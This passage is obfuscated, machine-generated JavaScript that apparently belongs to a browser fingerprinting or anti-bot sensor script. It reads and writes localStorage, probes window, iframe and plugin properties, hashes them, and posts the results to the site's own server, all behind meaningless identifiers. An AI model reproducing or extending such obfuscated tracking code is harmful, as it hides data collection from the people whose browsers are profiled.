sp()[Pf(S7)],l7([],[][[]]))?sp()[Pf(g0)](JD6,En,I3,Q1):sp()[Pf(LX)].call(null,TE6,vM6,Fg,V8))[En],pK)))){fZ6=f9[SV()[NV(zf)](Dq,bc)](UL6[SV()[NV(vj)](Q3,N2)](sp()[Pf(g0)](JD6,En,Tf,Q1))[MW],pK);Nv6=f9[SV()[NV(zf)](Dq,bc)](UL6[bl(typeof SV()[NV(Jf)],'undefined')?SV()[NV(vj)](Q3,N2):SV()[NV(mL)].call(null,M96,th6)](sp()[Pf(g0)].apply(null,[JD6,En,Bq,Q1]))[pk[TL]],pK);}else{jx6=xK(xK([]));}if(Hl6&&bl(Hl6[jx()[Ec(YH)].apply(null,[zO,xK(xK([])),EW])](QH(typeof sp()[Pf(En)],l7(SV()[NV(Hj)].call(null,m8,EG),[][[]]))?sp()[Pf(LX)].call(null,f4,wE6,bA,tT6):sp()[Pf(g0)].call(null,JD6,En,IN,Q1)),n8(En))&&xK(f9[sp()[Pf(CG)](bQ6,rl,Jf,JA)](f9[QH(typeof SV()[NV(Rp)],'undefined')?SV()[NV(mL)].apply(null,[RS6,m4]):SV()[NV(zf)](Dq,bc)](Hl6[SV()[NV(vj)](Q3,N2)](sp()[Pf(g0)](JD6,En,Hf,Q1))[MW],pK)))&&xK(f9[sp()[Pf(CG)].apply(null,[bQ6,rl,Gm,JA])](f9[SV()[NV(zf)].call(null,Dq,bc)](Hl6[QH(typeof SV()[NV(mx)],l7([],[][[]]))?SV()[NV(mL)].call(null,ls6,D3):SV()[NV(vj)](Q3,N2)](sp()[Pf(g0)](JD6,En,mW,Q1))[En],pK)))){Zn6=f9[SV()[NV(zf)](Dq,bc)](Hl6[SV()[NV(vj)].call(null,Q3,N2)](sp()[Pf(g0)].apply(null,[JD6,En,pW,Q1]))[pk[jf]],pK);}else{jx6=xK(vI);}if(Yc6&&QH(typeof Yc6,SV()[NV(jf)](vU,JU))){s26=Yc6;}else{jx6=xK(xK(ZR));s26=Yc6||s26;}}}else{fZ6=lW6;Nv6=kx6;Zn6=g16;rY6=XY6;s26=sV6;}if(xK(jx6)){if(pq(WN(),Fp(fZ6,qr))){pZ6=xK(xK({}));var IR6;return IR6=BU(q6,[dY()[DZ(AY)](vd,gU),[TG6,dL6],SV()[NV(c8)].apply(null,[IN,Sk]),vZ(Th,[]),jx()[Ec(Ux)].call(null,LK,xK(En),CJ6),jx6,l0()[Xp(Jf)].apply(null,[jf,LX,E66,I3,xK(xK(MW))]),pZ6]),hW.pop(),IR6;}else{if(pq(WN(),Gc(Fp(fZ6,qr),Br(Fp(Fp(pK,Nv6),qr),BQ6)))){pZ6=xK(xK(ZR));}var JY6;return JY6=BU(q6,[QH(typeof dY()[DZ(Hj)],l7([],[][[]]))?dY()[DZ(TL)](E56,M56):dY()[DZ(AY)].call(null,vd,gU),[Zn6,rY6],SV()[NV(c8)](IN,Sk),s26,jx()[Ec(Ux)](LK,pK,CJ6),jx6,l0()[Xp(Jf)](jf,LX,E66,rU,Xm),pZ6]),hW.pop(),JY6;}}var Sn6;return Sn6=BU(q6,[dY()[DZ(AY)](vd,gU),[Zn6,rY6],SV()[NV(c8)].call(null,IN,Sk),s26,bl(typeof jx()[Ec(fg)],'undefined')?jx()[Ec(Ux)](LK,Hf,CJ6):jx()[Ec(LK)].call(null,Fw,X3,rS6),jx6,l0()[Xp(Jf)](jf,LX,E66,GN,xK([])),pZ6]),hW.pop(),Sn6;};var sZ6=function(){hW.push(Ob);var H16=pq(arguments[QH(typeof dY()[DZ(En)],'undefined')?dY()[DZ(TL)].apply(null,[Zt6,Vb]):dY()[DZ(MW)](q7,k0)],MW)&&bl(arguments[MW],undefined)?arguments[MW]:xK(ZR);Z76=SV()[NV(Hj)].apply(null,[m8,EZ]);L16=n8(En);var QK6=vZ(Ft,[]);if(xK(H16)){if(QK6){f9[dY()[DZ(rx)].apply(null,[Rc,AY])][QH(typeof SV()[NV(Uk)],l7([],[][[]]))?SV()[NV(mL)](R8,bm):SV()[NV(kZ)](UY,Xn)][jx()[Ec(Jx)].apply(null,[p0,xK({}),c7])](IK6);f9[dY()[DZ(rx)].apply(null,[Rc,AY])][SV()[NV(kZ)].call(null,UY,Xn)][jx()[Ec(Jx)](p0,hN,c7)](sx6);}var Sx6;return hW.pop(),Sx6=xK(xK(vI)),Sx6;}var w26=dK6();if(w26){if(hn6(w26,Pz()[VG(S7)](mr,TL,Ff,bE,Od))){Z76=w26;L16=n8(En);if(QK6){var UZ6=f9[dY()[DZ(rx)](Rc,AY)][SV()[NV(kZ)].call(null,UY,Xn)][QH(typeof Pz()[VG(zf)],l7([],[][[]]))?Pz()[VG(gG)](mW,b66,Uk,PM6,Qq):Pz()[VG(X3)].call(null,vj,zf,xK(xK(En)),wW,p0)](IK6);var UH6=f9[dY()[DZ(rx)].apply(null,[Rc,AY])][SV()[NV(kZ)].call(null,UY,Xn)][Pz()[VG(X3)](zf,zf,nb,wW,p0)](sx6);if(bl(Z76,UZ6)||xK(hn6(UZ6,UH6))){f9[QH(typeof dY()[DZ(JH)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[gU,rb]):dY()[DZ(rx)](Rc,AY)][QH(typeof SV()[NV(Od)],l7([],[][[]]))?SV()[NV(mL)](En,SB):SV()[NV(kZ)].apply(null,[UY,Xn])][dY()[DZ(Eb)](dW,T3)](IK6,Z76);f9[QH(typeof dY()[DZ(lj)],l7('',[][[]]))?dY()[DZ(TL)](Fr,RG):dY()[DZ(rx)].apply(null,[Rc,AY])][SV()[NV(kZ)](UY,Xn)][dY()[DZ(Eb)].apply(null,[dW,T3])](sx6,L16);}}}else if(QK6){var SY6=f9[dY()[DZ(rx)].call(null,Rc,AY)][SV()[NV(kZ)].call(null,UY,Xn)][Pz()[VG(X3)](cO,zf,xK(En),wW,p0)](sx6);if(SY6&&QH(SY6,Pz()[VG(S7)](jf,TL,Hf,bE,Od))){f9[dY()[DZ(rx)](Rc,AY)][SV()[NV(kZ)](UY,Xn)][jx()[Ec(Jx)](p0,JH,c7)](IK6);f9[dY()[DZ(rx)](Rc,AY)][SV()[NV(kZ)](UY,Xn)][jx()[Ec(Jx)](p0,LK,c7)](sx6);Z76=SV()[NV(Hj)].call(null,m8,EZ);L16=n8(En);}}}if(QK6){Z76=f9[dY()[DZ(rx)].call(null,Rc,AY)][SV()[NV(kZ)](UY,Xn)][Pz()[VG(X3)].apply(null,[JH,zf,Uc,wW,p0])](IK6);L16=f9[bl(typeof dY()[DZ(IN)],l7([],[][[]]))?dY()[DZ(rx)].apply(null,[Rc,AY]):dY()[DZ(TL)](hz,vQ6)][SV()[NV(kZ)](UY,Xn)][Pz()[VG(X3)](rl,zf,xK(xK({})),wW,p0)](sx6);if(xK(hn6(Z76,L16))){f9[bl(typeof dY()[DZ(FU)],l7('',[][[]]))?dY()[DZ(rx)].apply(null,[Rc,AY]):dY()[DZ(TL)].apply(null,[O96,gJ6])][SV()[NV(kZ)](UY,Xn)][jx()[Ec(Jx)].call(null,p0,Bq,c7)](IK6);f9[dY()[DZ(rx)].apply(null,[Rc,AY])][QH(typeof SV()[NV(zk)],'undefined')?SV()[NV(mL)](VQ6,hh6):SV()[NV(kZ)](UY,Xn)][QH(typeof jx()[Ec(JO)],'undefined')?jx()[Ec(LK)].apply(null,[ZA,Uk,wg]):jx()[Ec(Jx)].apply(null,[p0,pW,c7])](sx6);Z76=SV()[NV(Hj)].call(null,m8,EZ);L16=n8(En);}}var vx6;return hW.pop(),vx6=hn6(Z76,L16),vx6;};var bn6=function(NL6){hW.push(IS6);if(NL6[SV()[NV(S7)].apply(null,[O8,Sg])](YY6)){var OG6=NL6[YY6];if(xK(OG6)){hW.pop();return;}var c76=OG6[bl(typeof SV()[NV(jc)],l7('',[][[]]))?SV()[NV(vj)].apply(null,[Q3,Kc]):SV()[NV(mL)](zq,vt6)](sp()[Pf(g0)].apply(null,[B66,En,bH,Q1]));if(vm(c76[dY()[DZ(MW)].apply(null,[Ul,k0])],TL)){Z76=c76[MW];L16=c76[pk[TL]];if(vZ(Ft,[])){try{var vZ6=hW.length;var IX6=xK(xK(vI));f9[dY()[DZ(rx)](Z4,AY)][QH(typeof SV()[NV(I3)],l7([],[][[]]))?SV()[NV(mL)].call(null,kw,hV):SV()[NV(kZ)](UY,Lt6)][QH(typeof dY()[DZ(zk)],l7('',[][[]]))?dY()[DZ(TL)](hq,I96):dY()[DZ(Eb)](v4,T3)](IK6,Z76);f9[dY()[DZ(rx)].apply(null,[Z4,AY])][SV()[NV(kZ)].apply(null,[UY,Lt6])][dY()[DZ(Eb)].apply(null,[v4,T3])](sx6,L16);}catch(QL6){hW.splice(Gc(vZ6,En),Infinity,IS6);}}}}hW.pop();};var KW6=function(lK6,rZ6){var gc6=IG6;var bR6=D16(rZ6);hW.push(p4);var SW6=SV()[NV(Hj)](m8,vM6)[jx()[Ec(pW)](sX,GN,qp)](f9[jx()[Ec(gG)].apply(null,[mW,pW,hH])][Pz()[VG(cO)](Nj,IH,IP,wE6,tp)][l0()[Xp(CG)].call(null,IH,pW,mh6,kO,vj)],jx()[Ec(j7)](sj,xK(xK(En)),sU))[QH(typeof jx()[Ec(Dn)],l7('',[][[]]))?jx()[Ec(LK)](S8,Jn,B66):jx()[Ec(pW)](sX,vH,qp)](f9[jx()[Ec(gG)].call(null,mW,mW,hH)][Pz()[VG(cO)](I3,IH,pK,wE6,tp)][jx()[Ec(vw)](E8,bA,kW)],dY()[DZ(gk)](dT6,wB))[QH(typeof jx()[Ec(CG)],l7([],[][[]]))?jx()[Ec(LK)](g4,mL,YB):jx()[Ec(pW)](sX,Op,qp)](lK6,dY()[DZ(sj)](nE6,LT6))[jx()[Ec(pW)].apply(null,[sX,sX,qp])](gc6);if(bR6){SW6+=FZ()[f2(S7)](IN,xK(xK({})),t3,mr,sX)[jx()[Ec(pW)](sX,TL,qp)](bR6);}var VG6=F4();VG6[SV()[NV(H3)].apply(null,[Im,t56])](dY()[DZ(qm)].apply(null,[v4,hb]),SW6,xK(xK([])));VG6[dY()[DZ(tw)].call(null,W96,Sf)]=function(){hW.push(H96);pq(VG6[jx()[Ec(xf)](wB,Gm,UG)],mr)&&X26&&X26(VG6);hW.pop();};VG6[sp()[Pf(Xm)].call(null,sU,LX,Zd,Ss6)]();hW.pop();};var BW6=function(jX6){hW.push(UI6);var Wc6=pq(arguments[dY()[DZ(MW)](sS,k0)],pk[TL])&&bl(arguments[En],undefined)?arguments[En]:xK(xK(vI));var LL6=pq(arguments[dY()[DZ(MW)].call(null,sS,k0)],pk[c8])&&bl(arguments[TL],undefined)?arguments[TL]:xK(xK(vI));var W16=new (f9[SV()[NV(hb)].call(null,r0,Nn)])();if(Wc6){W16[bl(typeof jx()[Ec(O8)],l7([],[][[]]))?jx()[Ec(vf)](vj,Sj,lP):jx()[Ec(LK)](x66,xK({}),dJ6)](dY()[DZ(zO)](Q8,Uk));}if(LL6){W16[jx()[Ec(vf)](vj,Uj,lP)](dY()[DZ(X7)](TV,jG));}if(pq(W16[jx()[Ec(Iq)].apply(null,[T3,vH,hX])],MW)){try{var sc6=hW.length;var RY6=xK(xK(vI));KW6(f9[jx()[Ec(mH)].apply(null,[Vp,D8,cS6])][l0()[Xp(pW)](LX,lk,vM6,HU,xK(xK(En)))](W16)[Pz()[VG(rl)](O8,LX,Uk,ST6,pA)](sp()[Pf(X3)].apply(null,[Kb,En,Op,TO])),jX6);}catch(pc6){hW.splice(Gc(sc6,En),Infinity,UI6);}}hW.pop();};var Jz6=function(){return Z76;};var D16=function(DG6){hW.push(QS6);var EH6=null;try{var x26=hW.length;var P26=xK(ZR);if(DG6){EH6=VK6();}if(xK(EH6)&&vZ(Ft,[])){EH6=f9[dY()[DZ(rx)].apply(null,[fC,AY])][bl(typeof SV()[NV(Vp)],l7('',[][[]]))?SV()[NV(kZ)].apply(null,[UY,kk]):SV()[NV(mL)].apply(null,[mB,B4])][Pz()[VG(X3)].apply(null,[vq,zf,xK(xK([])),D3,p0])](l7(XZ6,HH6));}}catch(Zl6){hW.splice(Gc(x26,En),Infinity,QS6);var p76;return hW.pop(),p76=null,p76;}var Cz6;return hW.pop(),Cz6=EH6,Cz6;};var bY6=function(kY6){hW.push(ch6);var cZ6=BU(q6,[SV()[NV(j7)](ll,Ft6),vZ(Lv,[kY6]),jx()[Ec(lk)].call(null,O7,Ok,Nl),kY6[SV()[NV(AY)].apply(null,[zW,GJ6])]&&kY6[SV()[NV(AY)](zW,GJ6)][dY()[DZ(H3)](B0,I4)]?kY6[bl(typeof SV()[NV(zO)],'undefined')?SV()[NV(AY)](zW,GJ6):SV()[NV(mL)].apply(null,[Ks6,rw])][dY()[DZ(H3)](B0,I4)][dY()[DZ(MW)](nx,k0)]:n8(En),SV()[NV(vw)].call(null,X7,NW),vZ(Us,[kY6]),dY()[DZ(gg)].apply(null,[F66,f4]),QH(ln6(kY6[jx()[Ec(SN)](Qr,FA,qx)]),QH(typeof l0()[Xp(gG)],l7(SV()[NV(Hj)](m8,vc),[][[]]))?l0()[Xp(TL)](pC,fl,Om,zk,Nj):l0()[Xp(MW)].call(null,Hj,NQ6,Kh6,R4,Wj))?pk[TL]:pk[jf],FZ()[f2(Jf)].apply(null,[dr,XW,lO,mL,LX]),vZ(nE,[kY6]),dY()[DZ(LT6)](OZ,Uh6),vZ(WM,[kY6])]);var GK6;return hW.pop(),GK6=cZ6,GK6;};var bW6=function(mX6){hW.push(Uc);if(xK(mX6)||xK(mX6[dY()[DZ(g8)].call(null,dE6,Hj)])){var DR6;return hW.pop(),DR6=[],DR6;}var mc6=mX6[dY()[DZ(g8)](dE6,Hj)];var rx6=vZ(bR,[mc6]);var zL6=bY6(mc6);var MW6=bY6(f9[dY()[DZ(rx)](pA,AY)]);var zn6=zL6[dY()[DZ(LT6)](n0,Uh6)];var sY6=MW6[dY()[DZ(LT6)](n0,Uh6)];var xl6=SV()[NV(Hj)].apply(null,[m8,VE6])[jx()[Ec(pW)].apply(null,[sX,HU,hN])](zL6[SV()[NV(j7)](ll,Tf)],sp()[Pf(X3)](m8,En,Cb,TO))[jx()[Ec(pW)](sX,xK(xK(MW)),hN)](zL6[jx()[Ec(lk)](O7,xK([]),Jt6)],sp()[Pf(X3)](m8,En,FA,TO))[bl(typeof jx()[Ec(CG)],'undefined')?jx()[Ec(pW)].call(null,sX,Dq,hN):jx()[Ec(LK)](PT6,fl,th6)](zL6[bl(typeof dY()[DZ(j7)],l7([],[][[]]))?dY()[DZ(gg)](jG,f4):dY()[DZ(TL)].call(null,mL,rN)][FZ()[f2(IH)].call(null,rU,xK({}),LT6,IH,Jx)](),bl(typeof sp()[Pf(Hj)],l7(SV()[NV(Hj)](m8,VE6),[][[]]))?sp()[Pf(X3)].apply(null,[m8,En,I3,TO]):sp()[Pf(LX)](ng,EI6,jw,sC))[jx()[Ec(pW)].apply(null,[sX,zH,hN])](zL6[SV()[NV(vw)].call(null,X7,dg)],bl(typeof sp()[Pf(Uj)],l7([],[][[]]))?sp()[Pf(X3)].call(null,m8,En,zH,TO):sp()[Pf(LX)].call(null,lk,qI6,Op,Gf))[jx()[Ec(pW)].call(null,sX,zk,hN)](zL6[FZ()[f2(Jf)](O8,kO,L56,mL,LX)]);var mK6=SV()[NV(Hj)].apply(null,[m8,VE6])[jx()[Ec(pW)](sX,xK(xK({})),hN)](MW6[SV()[NV(j7)](ll,Tf)],sp()[Pf(X3)].call(null,m8,En,R7,TO))[jx()[Ec(pW)].call(null,sX,g0,hN)](MW6[jx()[Ec(lk)](O7,bH,Jt6)],sp()[Pf(X3)].apply(null,[m8,En,jG,TO]))[jx()[Ec(pW)].apply(null,[sX,rx,hN])](MW6[dY()[DZ(gg)](jG,f4)][FZ()[f2(IH)].call(null,pW,FU,LT6,IH,Jx)](),bl(typeof sp()[Pf(fg)],'undefined')?sp()[Pf(X3)].apply(null,[m8,En,FU,TO]):sp()[Pf(LX)](g4,KN,Sj,G56))[jx()[Ec(pW)](sX,Hj,hN)](MW6[SV()[NV(vw)](X7,dg)],sp()[Pf(X3)](m8,En,I3,TO))[jx()[Ec(pW)].call(null,sX,jw,hN)](MW6[FZ()[f2(Jf)].call(null,rU,U8,L56,mL,LX)]);var Dz6=zn6[SV()[NV(JO)].call(null,FU,xE6)];var NY6=sY6[SV()[NV(JO)](FU,xE6)];var z76=zn6[SV()[NV(JO)].call(null,FU,xE6)];var w16=sY6[bl(typeof SV()[NV(sX)],l7([],[][[]]))?SV()[NV(JO)](FU,xE6):SV()[NV(mL)].apply(null,[MO,Lp])];var n26=SV()[NV(Hj)](m8,VE6)[QH(typeof jx()[Ec(gk)],'undefined')?jx()[Ec(LK)].apply(null,[PD6,IP,vj]):jx()[Ec(pW)].apply(null,[sX,xK({}),hN])](z76,QH(typeof dY()[DZ(TL)],'undefined')?dY()[DZ(TL)](Hj,W8):dY()[DZ(KO)](Wk,sf))[QH(typeof jx()[Ec(Op)],'undefined')?jx()[Ec(LK)](pF6,bH,nN):jx()[Ec(pW)].call(null,sX,bH,hN)](NY6);var LZ6=SV()[NV(Hj)].apply(null,[m8,VE6])[jx()[Ec(pW)](sX,Uk,hN)](Dz6,jx()[Ec(GU)](mx,Rp,xr))[jx()[Ec(pW)](sX,d4,hN)](w16);var Zc6;return Zc6=[BU(q6,[bl(typeof dY()[DZ(X7)],l7('',[][[]]))?dY()[DZ(hq)](jQ6,ZM6):dY()[DZ(TL)](tv6,KT6),xl6]),BU(q6,[dY()[DZ(gw)](wq,Tf),mK6]),BU(q6,[SV()[NV(xf)](Sf,Vw),n26]),BU(q6,[jx()[Ec(L56)](TU,pK,sv6),LZ6]),BU(q6,[FZ()[f2(Bq)](Nj,Nj,hq,mr,pW),rx6])],hW.pop(),Zc6;};var YG6=function(jL6){return c26(jL6)||vZ(Lt,[jL6])||V26(jL6)||vZ(GS,[]);};var V26=function(d76,Fl6){hW.push(xt6);if(xK(d76)){hW.pop();return;}if(QH(typeof d76,SV()[NV(jf)].apply(null,[vU,JJ6]))){var LG6;return hW.pop(),LG6=vZ(FT,[d76,Fl6]),LG6;}var D76=f9[jx()[Ec(CG)](pK,Jn,pm)][SV()[NV(MW)].apply(null,[Jx,DF])][FZ()[f2(IH)](JL,xK([]),AE6,IH,Jx)].call(d76)[dY()[DZ(m8)](pp,zW)](IH,n8(En));if(QH(D76,jx()[Ec(CG)].call(null,pK,FU,pm))&&d76[SV()[NV(En)](lC,gL)])D76=d76[SV()[NV(En)](lC,gL)][dY()[DZ(c8)](BO,A96)];if(QH(D76,SV()[NV(vf)](A4,Hb))||QH(D76,SV()[NV(hb)].call(null,r0,Ob))){var BH6;return BH6=f9[jx()[Ec(mH)].apply(null,[Vp,X3,sg])][l0()[Xp(pW)](LX,lk,hM6,c8,Zd)](d76),hW.pop(),BH6;}if(QH(D76,SV()[NV(Iq)](Cf,xn))||new (f9[SV()[NV(Zp)].call(null,ZL,hZ)])(jx()[Ec(Wk)].apply(null,[wq,Op,P1]))[dY()[DZ(q3)](Ql,rx)](D76)){var kc6;return hW.pop(),kc6=vZ(FT,[d76,Fl6]),kc6;}hW.pop();};var c26=function(BR6){hW.push(Js6);if(f9[QH(typeof jx()[Ec(Jn)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[nv6,zH,Q0]):jx()[Ec(mH)](Vp,pW,II6)][SV()[NV(Vp)](Bq,XL)](BR6)){var UU6;return hW.pop(),UU6=vZ(FT,[BR6]),UU6;}hW.pop();};var Zk6=function(){hW.push(h8);try{var DU6=hW.length;var Iw6=xK({});if(rX6()||rK6()){var l46;return hW.pop(),l46=[],l46;}var bj6=f9[dY()[DZ(rx)](gr,AY)][jx()[Ec(gG)](mW,cO,fx)][FZ()[f2(pW)](Hf,jw,Bk,CG,GK)](jx()[Ec(g4)](vq,IN,H1));bj6[jx()[Ec(Eb)](g8,xK({}),C2)][bl(typeof dY()[DZ(Ok)],l7('',[][[]]))?dY()[DZ(B3)].apply(null,[zL,cr]):dY()[DZ(TL)](r56,GK)]=SV()[NV(dn)](T3,Rt6);f9[bl(typeof dY()[DZ(A3)],l7('',[][[]]))?dY()[DZ(rx)](gr,AY):dY()[DZ(TL)](ZC,P66)][jx()[Ec(gG)](mW,xK(xK([])),fx)][dY()[DZ(TO)](xI6,Dq)][sp()[Pf(Sj)].apply(null,[Qq,mH,GN,dn])](bj6);var Om6=bj6[dY()[DZ(g8)].call(null,BJ6,Hj)];var LU6=vZ(Kv,[bj6]);var Jg6=Pj6(Om6);var tk6=vZ(PJ,[Om6]);bj6[QH(typeof FZ()[f2(mL)],'undefined')?FZ()[f2(zf)].call(null,Rp,Jn,mQ6,sH,Tt6):FZ()[f2(X3)](vq,pW,dS6,mr,Mn)]=SV()[NV(mx)](Gm,IG);var d46=bW6(bj6);bj6[SV()[NV(hU)](gk,vc)]();var Kj6=[][jx()[Ec(pW)](sX,Hj,DT6)](YG6(LU6),[BU(q6,[jx()[Ec(Km)](R4,xK([]),cT6),Jg6]),BU(q6,[QH(typeof SV()[NV(g8)],'undefined')?SV()[NV(mL)](vS6,QM6):SV()[NV(Dn)](JO,kY),tk6])],YG6(d46),[BU(q6,[QH(typeof dY()[DZ(mL)],'undefined')?dY()[DZ(TL)].call(null,V56,fC):dY()[DZ(SJ6)].call(null,Js6,g3),SV()[NV(Hj)](m8,YJ)])]);var dp6;return hW.pop(),dp6=Kj6,dp6;}catch(Rk6){hW.splice(Gc(DU6,En),Infinity,h8);var D36;return hW.pop(),D36=[],D36;}hW.pop();};var Pj6=function(Wp6){hW.push(GD6);if(Wp6[jx()[Ec(SN)].call(null,Qr,vj,wK)]&&pq(f9[bl(typeof jx()[Ec(lk)],l7('',[][[]]))?jx()[Ec(CG)](pK,TL,rF6):jx()[Ec(LK)].apply(null,[Yg,vj,qE6])][dY()[DZ(AY)](GX,gU)](Wp6[jx()[Ec(SN)].call(null,Qr,CG,wK)])[dY()[DZ(MW)](MV,k0)],MW)){var nw6=[];for(var km6 in Wp6[bl(typeof jx()[Ec(Cf)],l7('',[][[]]))?jx()[Ec(SN)].apply(null,[Qr,Jf,wK]):jx()[Ec(LK)](NT6,gG,xM6)]){if(f9[QH(typeof jx()[Ec(bA)],l7([],[][[]]))?jx()[Ec(LK)](UM6,FU,t8):jx()[Ec(CG)].apply(null,[pK,d4,rF6])][SV()[NV(MW)].apply(null,[Jx,G96])][SV()[NV(S7)](O8,b66)].call(Wp6[jx()[Ec(SN)].apply(null,[Qr,pU,wK])],km6)){nw6[jx()[Ec(En)](X3,fg,Bf)](km6);}}var Bw6=bc6(pW6(nw6[Pz()[VG(rl)].apply(null,[Tf,LX,TL,At6,pA])](QH(typeof sp()[Pf(vj)],l7([],[][[]]))?sp()[Pf(LX)].call(null,PQ6,KU,Sj,m8):sp()[Pf(X3)](QD6,En,gG,TO))));var Up6;return hW.pop(),Up6=Bw6,Up6;}else{var Eg6;return Eg6=dY()[DZ(Dn)](gK,S7),hW.pop(),Eg6;}hW.pop();};var Qm6=function(){hW.push(pB);var Lk6=SV()[NV(GU)](mH,fr);try{var cO6=hW.length;var Mg6=xK([]);var OP6=bM6(SE,[]);var Ow6=sp()[Pf(d4)].call(null,V66,IH,XW,Ub);if(f9[dY()[DZ(rx)].call(null,n0,AY)][dY()[DZ(S8)](vL,IH)]&&f9[dY()[DZ(rx)](n0,AY)][dY()[DZ(S8)].apply(null,[vL,IH])][l0()[Xp(Bq)](Hj,Km,bD6,Wj,Bq)]){var Ik6=f9[dY()[DZ(rx)](n0,AY)][dY()[DZ(S8)](vL,IH)][l0()[Xp(Bq)](Hj,Km,bD6,mr,Uk)];Ow6=SV()[NV(Hj)](m8,Z7)[jx()[Ec(pW)](sX,xK(xK(En)),FN)](Ik6[l0()[Xp(X3)](cO,f4,IM6,Ff,Mj)],sp()[Pf(X3)].apply(null,[GJ6,En,Zd,TO]))[jx()[Ec(pW)](sX,Ff,FN)](Ik6[dY()[DZ(p0)].apply(null,[cQ6,tt6])],bl(typeof sp()[Pf(Hj)],l7(bl(typeof SV()[NV(MW)],l7('',[][[]]))?SV()[NV(Hj)](m8,Z7):SV()[NV(mL)].apply(null,[vq,g4]),[][[]]))?sp()[Pf(X3)](GJ6,En,IN,TO):sp()[Pf(LX)](Rp,rf,zf,tv6))[bl(typeof jx()[Ec(En)],l7([],[][[]]))?jx()[Ec(pW)](sX,Sf,FN):jx()[Ec(LK)](Bh6,zf,cm)](Ik6[dY()[DZ(kq)].apply(null,[wG,wH])]);}var U46=SV()[NV(Hj)](m8,Z7)[jx()[Ec(pW)].call(null,sX,TL,FN)](Ow6,sp()[Pf(X3)](GJ6,En,Nj,TO))[jx()[Ec(pW)].call(null,sX,xK(En),FN)](OP6);var Yp6;return hW.pop(),Yp6=U46,Yp6;}catch(Qd6){hW.splice(Gc(cO6,En),Infinity,pB);var tm6;return hW.pop(),tm6=Lk6,tm6;}hW.pop();};var qm6=function(){var z06=bM6(LT,[]);hW.push(xm);var zV6=bM6(Zv,[]);var rU6=bM6(d9,[]);var kV6=SV()[NV(Hj)](m8,nL)[jx()[Ec(pW)].apply(null,[sX,nl,ZC])](z06,sp()[Pf(X3)](JN,En,zH,TO))[jx()[Ec(pW)](sX,X3,ZC)](zV6,sp()[Pf(X3)].call(null,JN,En,fl,TO))[jx()[Ec(pW)](sX,Cb,ZC)](rU6);var Ob6;return hW.pop(),Ob6=kV6,Ob6;};var mV6=function(){hW.push(V56);var Aq6=function(){return bM6.apply(this,[QT,arguments]);};var Dr6=function(){return bM6.apply(this,[rR,arguments]);};var pk6=function lm6(){var d36=[];hW.push(pU);for(var JA6 in f9[bl(typeof dY()[DZ(jc)],l7('',[][[]]))?dY()[DZ(rx)].call(null,wN,AY):dY()[DZ(TL)](G56,Bg)][jx()[Ec(SN)].call(null,Qr,rx,xI6)][dY()[DZ(B8)](wE6,rT6)]){if(f9[jx()[Ec(CG)].call(null,pK,xK([]),I66)][SV()[NV(MW)].call(null,Jx,V66)][SV()[NV(S7)](O8,ck)].call(f9[QH(typeof dY()[DZ(tw)],l7('',[][[]]))?dY()[DZ(TL)](mw,xr):dY()[DZ(rx)](wN,AY)][jx()[Ec(SN)](Qr,Ok,xI6)][dY()[DZ(B8)](wE6,rT6)],JA6)){d36[bl(typeof jx()[Ec(c8)],l7('',[][[]]))?jx()[Ec(En)].apply(null,[X3,vH,cD6]):jx()[Ec(LK)](cM6,rg,XM6)](JA6);for(var Fr6 in f9[dY()[DZ(rx)](wN,AY)][jx()[Ec(SN)](Qr,g0,xI6)][dY()[DZ(B8)].apply(null,[wE6,rT6])][JA6]){if(f9[jx()[Ec(CG)](pK,g0,I66)][SV()[NV(MW)](Jx,V66)][SV()[NV(S7)].apply(null,[O8,ck])].call(f9[dY()[DZ(rx)].apply(null,[wN,AY])][jx()[Ec(SN)](Qr,rg,xI6)][dY()[DZ(B8)].apply(null,[wE6,rT6])][JA6],Fr6)){d36[bl(typeof jx()[Ec(Mj)],l7('',[][[]]))?jx()[Ec(En)].apply(null,[X3,xK(xK({})),cD6]):jx()[Ec(LK)](Cf,lj,g4)](Fr6);}}}}var Dd6;return Dd6=bc6(pW6(f9[jx()[Ec(JO)](AT6,Uj,Ef)][QH(typeof jx()[Ec(kw)],'undefined')?jx()[Ec(LK)](U96,pK,wH):jx()[Ec(X7)].call(null,jf,mL,Mh6)](d36))),hW.pop(),Dd6;};if(xK(xK(f9[dY()[DZ(rx)](S56,AY)][jx()[Ec(SN)].call(null,Qr,m8,YL)]))&&xK(xK(f9[QH(typeof dY()[DZ(Tf)],l7([],[][[]]))?dY()[DZ(TL)](fS6,xt6):dY()[DZ(rx)](S56,AY)][jx()[Ec(SN)].call(null,Qr,s8,YL)][bl(typeof dY()[DZ(p4)],'undefined')?dY()[DZ(B8)](pm,rT6):dY()[DZ(TL)](MO,x66)]))){if(xK(xK(f9[dY()[DZ(rx)].apply(null,[S56,AY])][jx()[Ec(SN)](Qr,CG,YL)][bl(typeof dY()[DZ(Dn)],'undefined')?dY()[DZ(B8)](pm,rT6):dY()[DZ(TL)](AF6,lB)][sp()[Pf(U8)](cB,mH,sX,cO)]))&&xK(xK(f9[dY()[DZ(rx)](S56,AY)][QH(typeof jx()[Ec(Dq)],'undefined')?jx()[Ec(LK)].call(null,Mh6,bH,DM6):jx()[Ec(SN)](Qr,hN,YL)][dY()[DZ(B8)].apply(null,[pm,rT6])][Pz()[VG(sX)](CG,zf,nb,JJ6,KO)]))){if(QH(typeof f9[dY()[DZ(rx)](S56,AY)][jx()[Ec(SN)](Qr,nb,YL)][dY()[DZ(B8)](pm,rT6)][sp()[Pf(U8)].call(null,cB,mH,Hf,cO)],SV()[NV(Jf)](rm,Lw))&&QH(typeof f9[QH(typeof dY()[DZ(kq)],l7('',[][[]]))?dY()[DZ(TL)].call(null,rT6,jq):dY()[DZ(rx)](S56,AY)][jx()[Ec(SN)].apply(null,[Qr,Nj,YL])][bl(typeof dY()[DZ(wj)],l7('',[][[]]))?dY()[DZ(B8)].call(null,pm,rT6):dY()[DZ(TL)].call(null,qT6,AO)][sp()[Pf(U8)].call(null,cB,mH,Af,cO)],SV()[NV(Jf)].call(null,rm,Lw))){var Ek6=Aq6()&&Dr6()?pk6():dY()[DZ(zf)](nm,hN);var Lm6=Ek6[FZ()[f2(IH)](Hf,rl,cQ6,IH,Jx)]();var fV6;return hW.pop(),fV6=Lm6,fV6;}}}var wp6;return wp6=Pz()[VG(S7)].call(null,Rp,TL,bA,HB,Od),hW.pop(),wp6;};var Id6=function(Jk6){hW.push(J66);try{var k06=hW.length;var jU6=xK({});Jk6();throw 